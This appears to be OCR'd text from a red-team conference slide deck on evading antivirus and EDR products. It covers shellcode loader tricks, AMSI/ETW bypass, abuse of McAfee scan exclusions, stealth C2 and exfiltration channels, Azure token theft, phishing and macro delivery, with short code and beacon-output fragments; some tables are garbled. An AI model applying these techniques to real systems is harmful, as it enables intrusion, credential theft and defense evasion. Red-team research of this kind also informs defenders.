  - » Higher the entropy, the more packed/anomalous data looks like at first glance
- » File Pumping stuffing executable with plenty of long strings
  - » Random English words
  - » Visual Studio solution building could be configured with Pre-Build Event running python script that modifies source code.

### » File Bloating

- » Instead of keeping implant as small as possible insert lots of English words
- » That will lower entropy and increase chance, that AV/EDR wont scan a file.
- » Make your *persisting* implant 50 MBs or more 🦠







## Shellcode Loader Strategies

- 1. Time-Delayed Execution times out emulation & makes AV transit into behavioural analysis
- 2. Run Shellcode only when correct decryption key acquired
- 3. Conceal shellcode in second-to-last (better N-to-last) PE Section
- 4. Use Parent PID Spoofing wherever applicable
- 5. Prefer staying Inprocess / Inline
- 6. For Remote Injection freestyle DripLoader-way \*
  - » Dechain Alloc + Write + Exec steps
  - » Introduce significant delays among them
  - » Split shellcode into chunks & write in randomized order
- » For Target process => use one that lets you blend-in with:
   CLR.dll, WinHTTP.dll, Credui.dll

Nighthawk shellcode loader decryption key recovery options:

#### Remote:

- Both DNS TXT and CNAME records.
- An offset from a HTTP(S) response,
- A DNS TXT/CNAME record recovered through DNS over HTTPS,
- An offset from a file read from a SMB share or over a named pipe,

### Local:

- Against a USER/Domain SID,
- · Against a registry key value,
- Against a specific user or computername,
- From a disk serial number.

# Exotic Evasions

- » Patchless AMSI + ETW Evasion (via HWBP + DR0..DR3) \*
- » Calling out to APIs safely with Direct Syscalls
  - » Apply Self IAT Hooking to redirect unsafe

    CreateRemoteThread to safe Direct Syscall stub instead
- » Advanced In-Memory Evasions
  - » Shellcode Fluctuation
  - » proper Call Stack Spoofing
  - » Process Heap Masking
  - » Unlink malware PE modules (credui, winhttp) from PEB upon Sleep()
  - » Indirect Execution -> jump to shellcode via System Library Gadgets
  - » Indirect Handles Acquisition
    - » convert HWND into Process Handle (GetProcessHandleFromHwnd)
    - » reuse opened LSASS handles

|          |                            | парреа            |                |                      |                                           |          |            |               |           |          |
|----------|----------------------------|-------------------|----------------|----------------------|-------------------------------------------|----------|------------|---------------|-----------|----------|
| DE       | > 0x217bcfb0000            | Mapped            | 4 kB           | RW /                 |                                           | 4 kB     |            | 4 kB          | 4 kB      | 3        |
| DE       | > 0x217bcfc0000            | Mapped            | 4 kB           | RW , /               |                                           | 4 kB     |            | 4 kB          | 4 kB      | 3        |
| )E       | ✓ 0x217bcfd0000            | Private           | 312 kB         | RW /                 |                                           | 312 kB   | 312 kB     |               |           |          |
|          | 0x217bcfd0000              | Private: Commit   | 4 kB 1         | RW 🗲                 |                                           | 4 kB     | 4 kB       |               |           |          |
| 1        |                            | Private: Commit   | 172 kB         |                      |                                           | 172 kB   | 172 kB     |               |           |          |
| DE       |                            | Private: Commit   | 136 kB         |                      |                                           | 136 kB   | 136 kB     |               |           |          |
| DE       |                            | Mapped            | 4 kB I         |                      |                                           | 4 kB     |            | 4 kB          | 4 kB      |          |
| DE       | > 0x217bd030000            | Mapped            | 4 kB           | R                    |                                           | 4 kB     |            | 4 kB          | 4 kB      | ş .      |
| DE 🗉     | Właściwości: Shellco       | deFluctuation.exe | (22676)        |                      |                                           |          |            | _             |           | $\times$ |
| <u> </u> | Seneral Statistics Perform | mance Threads To  | oken Modules M | emory Environment Ha | dles GPU Disk and Network Comment Windows |          |            |               |           |          |
| DE       | Options Refresi            | 'n                |                |                      |                                           |          | Sear       | ch Memory (Ct | rI+K)     | م        |
| DE       | Base address               | Туре              | Size           | Protection Use       |                                           | Total WS | Private WS | Shareable WS  | Shared WS | 5 ^      |
| DE       | > 0x25c21f40000            | Private           | 780 kB         | RW                   |                                           | 16 kB    | 16 kB      |               |           |          |
| DE       | ✓ 0x25c22010000            | Private           | 312 kB         | RW                   |                                           | 312 kB   | 312 kB     |               |           |          |
| DF.      | 0x25c22010000              | Private: Commit   | 312 kB         |                      |                                           | 312 kB   | 312 kB     |               |           |          |
|          | > 0x25c22060000            | Private           | 780 kB         |                      |                                           | 8 kB     | 8 kB       |               |           |          |
| <u> </u> | > 0x25c22130000            | Mapped            | 4 kB           |                      |                                           | 4 kB     |            | 4 kB          | 4 kB      |          |
| )E       | > 0x25c22140000            | Mapped            | 4 kB           | R                    |                                           | 4 kB     |            | 4 kB          | 4 kB      | 3        |

```
void WINAPI MySleep(DWORD _dwMilliseconds)
{
    [...]
    auto overwrite = (PULONG_PTR)_AddressOfReturnAddress();
    const auto origReturnAddress = *overwrite;
    *overwrite = 0;

[...]
    *overwrite = origReturnAddress;
}
```

That may push back on Dom's Beacons hunting query ^.^

# AV Specifics

- » AV GUI processes aren't typically self-defended against process injection.
- » A little poking tells us we can attack fcnm.exe McAfee's process as it's not protected by the Kernel module
- » I've got AV/EDR benchmarking tool github.com/Binary-Offensive/polonium that I use to map out these gaps



set spawnto\_x64 "%WINDIR%\\Sysnative\\conhost.exe"
set spawnto\_x86 "%ProgramFiles(x86)%\\Citrix\\ICA Client\\ssonsvr.exe"

- » Sometimes, the best evasion is lurking out there in log files.
- » Here, McAfee AV tells us nicely which processes are excluded from scanning
  - » %WINDIR%\ProgramData\McAfee\Endpoint Security\Logs\AdaptiveThreatProtection Activity.log
- » Knowing that conhost.exe is a process excluded from scanning we can stuff our Beacons up in there ©



MINGW64 /c/ProgramData/McAfee/Endpoint Security/Logs

\$ cat AdaptiveThreatProtection\_Activity.log | grep -i -P 'ssonsvr|conhost|selfservice' | cut -d '|' -f 9 | sort -u Skipping scan for excluded file C:\Program Files (x86)\Citrix\ICA Client\SelfServicePlugin\SelfServicePlugin.exe Skipping scan for excluded file C:\Program Files (x86)\Citrix\ICA Client\SelfServicePlugin\SelfServicePlugin.exe Skipping scan for excluded file C:\Windows\System32\conhost.exe Skipping scan for excluded process C:\Program Files (x86)\Citrix\ICA Client\SelfServicePlugin\SelfService.exe Skipping scan for excluded process C:\Program Files (x86)\Citrix\ICA Client\ssonsvr.exe Skipping scan for excluded process C:\Windows\System32\conhost.exe

```
Evasion In-Depth »
```

## Command & Control

- » Switch from Fork & Run into Inline (Inprocess) operations
  - » Hard to safely perform Remote Process Injection with apex EDR
- » So instead of injecting remain inprocess
  - » We stick along with customised version of BOF.NET by @CCob

```
bofnet_init
bofnet_load seatbelt
bofnet_executeassembly seatbelt OSInfo
```

```
beacon> bofnet_jobs
[*] Attempting to execute BOFNET BOFNET.Bofs.Jobs.JobList
[+] [05/17 14:35:23] host called home, sent: 8120 bytes
[+] received output:

- [ 10] Type: ExecuteAssembly, Active: False, Output: True ( 2 bytes), Args: "st: - [ 17] Type: ExecuteAssembly, Active: False, Output: True ( 1023 bytes), Args: "st: + [ 7] Type: ExecuteAssembly, Active: True, Output: False ( 0 bytes), Args: "car
```

+ [ 21] Type: ExecuteAssembly, Active: True, Output: False (

+ [ 20] Type: ExecuteAssembly, Active: True, Output: False (

```
beacon> execute-assembly
                                                        seatbelt -group=all
                     Inline (GOOD):
                     beacon> bofnet_jobassembly seatbelt -group=all
                    beacon bofnet executeassembly sharpprt
                    [*] Attempting to start .NET assembly in blocking mode
                    [+] [06/01 15:51:09] host called home, sent: 8672 bytes
                     [+] received output:
                        :: SharpPRT - Primary Refresh Token extractor.
                    [>] Method 2: Dirk-jan Mollema's ROADtoken BrowserCore.exe technique
                    [.] Machine connected to Azure AD:
                        Tenant ID
                        Tenant Name
                        Device Name
                                       : 10.0.19042.867
                        OS Version
                        User Email
                    [.] Primary Refresh Token extraction:
                               : AwABAAEAAAACAOz BADO ytHRsu7uQfmfqcCE6sCOF4iaUVMeT0dKMBy
                                : https://login.microsoftonline.com/login.srf
                        Cookie : x-ms-RefreshTokenCredential
                        PRT
                    eyJhbGciOiJIUzI1NiIsICJrZGZfdmVyIjoyL
0 bytes), Args: "carbuncle search /body /content:
```

Fork & Run (BAD):

O bytes), Args: "carbuncle search /body /content:

0 bytes), Args: "carbuncle search /body /content:

## Command & Control

- » Utilise Nginx Rev-Proxy + RedWarden to cut off suspicious Requests & evade JA3
- » C2 over Serverless Redirectors (Clouds) & Domain Fronting (CDNs)
  - » AWS Lambda, Azure Functions, CloudFlare Workers, DigitalOcean Apps
  - » Azure CDN, StackPath, Fastly, Akamai, Alibaba, etc.
- » Communicate over Exotic channels (C3):
  - » Github
  - » JIRA, Discord, Slack, Mattermost
  - » Dropbox, Google Drive
  - » OneDrive
  - » MSSQL
  - » LDAP
  - » Printer Jobs







# **Exfiltration**

- » Always in-memory ZIP / compress files before exfiltrating
- » Exfiltrate to Cloud Services
  - » Azure Storage / Blob
  - » OneDrive simply copy to a synced folder 「\\_(ツ)\_/
  - » SharePoint
  - » Google Drive
- » Steal Azure / Office Primary Refresh Token (PRT)
  - » MFA & Location requirements? no problem







[+] [05/23 17:22:41] host called home, sent: 8350 bytes



# SUMMARY

## Conclusions

- » As long as there are detection gaps, attackers will always have ways in
- » Mostly AVs & EDRs generate useful alerts evade them and live free
- » The Art of Evasion requires 100 tries and 99 failures that single one will get you there (ekhm, CPL)
- » EDRs are good at sensing popular C2s. Use Open-Source Mythic/Sliver and they won't notice.

- » Respect your Customer & Blue Team fellows
  - » Be responsible about your cyber-weapons: watermark & track them, collect your IOCs in advance
  - » You evaded? So cool -> now, during debrief: share your stuff, TTPs, code samples
  - » Help defence improve, raise yourself that bar
- » Full slide deck (including bunch of hidden slides) available at <a href="https://mgeeky.tech/">https://mgeeky.tech/</a>

## Phishing - Bullet Points - What Works

- » Spearphishing via Third-Party channels LinkedIn
- » Forget about attachments in 2022, URLs are the primary viable vector
- » Email Delivery-wise:
  - » GoPhish on VM1
  - » SMTP Redirector on VM2
  - » Google Suite / any other decent quality email suite as a next-hop forwarder
- Frequency extremely low yields best results: keep it 4-5 emails every few hours.
- Pay extra attention to embedded URLs & maturity of chosen domains
- Payload Delivery-wise:
  - Landing Page equipped with Anti-Sandbox
  - HTML Smuggling + delay + "plausible deniability" decoy payload

# Delivery - Bullet Points

- » My personal Bonnie & Clyde:
  - » 2022, still HTML Smuggling + Macro-Enabled Office document =
  - » MacOS VBA to JXA -> but then heavily sandboxed
- » Secret Sauce lies in VBA poetry
- » HTML hosted in high-reputation websites, storages, clouds
- » Smuggling must include self-defence logic
- » Office document encryption kills detection entirely "VelvetSweatshop" might too!
- » VBA Purging lowers detection potential
- » VBA Stomping no longer has significant impact on detection potential, therefore not required
- » Among different VBA Strategies File Droppers, DotNetToJS, XSL TransformNode are killing machines



## Initial Access - Bullet Points

## » HTML Smuggling

- » That drops ISO, IMG, Macro-enabled Office docs (yup, they still keep on rolling)
- » ISO/IMG/other-containers merely effective against extensions-blacklisting

## » Yummiest Payload Formats

- » PUB, PPTM rarely blacklisted/sandboxed
- » ACCDB, MDE for those who favor exotic ones
- » DOCX + Remote Templates (with arbitrary extensions),
- » DOC/XLS heavily obfuscated/encrypted/purged/yadda, yadda
- » CPL still ignored by CrowdStrike

## Initial Access - Bullet Points

## » Effective VBA Macros Strategies

- » File Droppers
  - » Simplicity at its best
  - » DLL = Indirect + Delayed Execution + No Reputation/Prevalence Evaluation
    - » forget about EXEs in 2022
  - » Drop proxy DLL into %LOCALAPPDATA%\Microsoft\Teams\version.dll & execute DLL Side-Loading
  - » Drop XLL & setup Excel extension
  - » Drop DLL & execute COM Hijacking

### » DotNetToJScript flavoured

- » Pure In-Memory execution
- » Ironically bypasses Defender's ASR rule:
  - » "Block office applications from injecting into other processes"

### » XSL TransformNode

- » Pure In-Memory execution
- » super effective, not signatured, low IOC surface, lesser known

## Installation - Bullet Points

- » Use Custom Malware or Customize Lesser Known C2s
  - » Modify Open-Source C2 to remove outstanding IOCs, hardcoded HTTP status codes, headers

## » Develop Custom Shellcode Loader

- » If you ask me I'm a purist C/C++ is the optimal language choice.
  - » Rust/Go/C# add their own specific nuances, I don't buy them for MalDev
  - » Nim looks promising though
- » Embed shellcodes in Proxy DLL loaders
- » Utilize DLL Side-Loading as your execution entry point (Teams' version.dll is convenient)
- » Direct Syscalls or intelligent Unhooking, AMSI + ETW evasion, delayed execution are MUST HAVE
- » Remote-Process Injection is a tough one to get it right, prefer operating Inline/Inprocess

## » Malware Development CI/CD Pipeline

» Develop -> pass through daisy-chained obfuscations -> Backdoor legitimate PE -> Watermark -> Sign It.

## C2 - Bullet Points

## » Egress Through HTTPS - Highly Trafficked Servers Only

- » Serverless Redirectors,
- » Domain Fronting via CDN,
- » Legitimate services Github, Slack, MS Teams, Asana

## » Forget DNS, ICMP, IRC

» We're no longer in mid-90s - robust NIPS/NIDS and ML-based signaturing outrules exotic protocols

## » Offensive Deep Packet Inspection

- » Closely examine Inbound requests and decide if they originate from your Implants/Infra
- » If not, kill them at spot TCP RESET/Redirect/404
- » RedWarden-style:
  - » Rev-PTR inspection
  - » WHOIS, IP Geo
  - » HTTP Headers
  - » Alignment to expected Malleable contract

# Q & A? ©



@mariuszbit / mb@binary-offensive.com

https://mgeeky.tech

https://github.com/mgeeky